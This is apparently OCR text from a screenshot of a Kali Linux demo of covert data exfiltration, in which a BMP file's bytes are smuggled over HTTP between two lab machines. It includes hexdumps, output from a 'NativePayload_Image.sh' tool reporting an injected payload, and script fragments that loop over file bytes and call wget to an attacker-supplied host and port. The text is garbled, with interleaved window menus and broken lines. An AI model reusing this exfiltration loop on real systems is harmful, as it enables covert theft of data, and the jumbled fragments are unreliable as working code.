 Open
Nat
/bmp
File Edit View Search Terminal Help
bmp# ls -al test.bmp
-rw-r--r-- 1 128 Nov 29 22:11 test.bmp
bmp# hexdump -C test.bmp
00000000 42 4d 5e 0e 00 00 00 00 00 00 36 00 00 00 28 00 |BM^.......6...(.|
00000010 00 00 5c 02 00 00 02 00 00 00 01 00 18 00 00 00 |..\.............|
00000020 00 00 28 0e 00 00 00 00 00 00 00 00 00 00 00 00 |..(.............|
00000030 00 00 00 00 00 00 2d 32 34 2b 45 78 66 69 6c 20 |......-24+Exfil |
00000040 44 41 54 41 20 76 69 61 20 42 4d 50 20 49 6d 61 |DATA via BMP Ima|
00000050 67 65 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |ge..............|
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00000080
/bmp# _
for bytes in `cat $2 | xxd -p -c 10 | rev`;
do
wget http://$3:$4/default.aspx &
test.bmp
Image Edit View Go Help
"bingo": test.bmp Exfiltrated from system 56.1 to system 56.101 with
new name Dumped_via_http_test.bmp .
as you can see both files have same Bytes
604 × 2 pixels 128 bytes 134% 3 / 8
# =
# =
#
if
myrecords=""
File Machine View Input Devices Help
Applications Places Terminal Thu 22:37
Home
Dumped_via_Http_test.bmp
Name
Des
Doc
Dow
Dum
Dum
Mus
Properties
Size 604 × 2 p
Type Windows
image
File Size 128 bytes
Folder root
ISO
Metering
root@kali: ~
File Edit View Search Terminal Help
[!]:BMP::Dumped_via_Http_test.bmp::Payload.bytes:Injected
[!]:BMP::Dumped_via_Http_test.bmp::Payload.bytes:Show
00000000 42 4d 5e 0e 00 00 00 00 00 00 36 00 00 00 28 00 |BM^.......6...(.|
00000010 00 00 5c 02 00 00 02 00 00 00 01 00 18 00 00 00 |..\.............|
00000020 00 00 28 0e 00 00 00 00 00 00 00 00 00 00 00 00 |..(.............|
00000030 00 00 00 00 00 00 2d 32 34 2b 45 78 66 69 6c 20 |......-24+Exfil |
00000040 44 41 54 41 20 76 69 61 20 42 4d 50 20 49 6d 61 |DATA via BMP Ima|
00000050 67 65 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |ge..............|
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00000080
Videos 0 items
[!]:[29/11/2018 22:28:42]:File "Dumped_via_Http_test.bmp" is ready ....
./NativePayload_Image.sh: line 319: 3411 Terminated nohup python -m SimpleHTTPServer $2 > S
root@kali:~# hexdump -C Dumped_via_Http_test.bmp
00000000 42 4d 5e 0e 00 00 00 00 00 00 36 00 00 00 28 00 |BM^.......6...(.|
00000010 00 00 5c 02 00 00 02 00 00 00 01 00 18 00 00 00 |..\.............|
00000020 00 00 28 0e 00 00 00 00 00 00 00 00 00 00 00 00 |..(.............|
00000030 00 00 00 00 00 00 2d 32 34 2b 45 78 66 69 6c 20 |......-24+Exfil |
00000040 44 41 54 41 20 76 69 61 20 42 4d 50 20 49 6d 61 |DATA via BMP Ima|
00000050 67 65 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |ge..............|
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
"Dumped_via_Http_test.bmp" selected (128 byte
*
00000080
root@kali:~#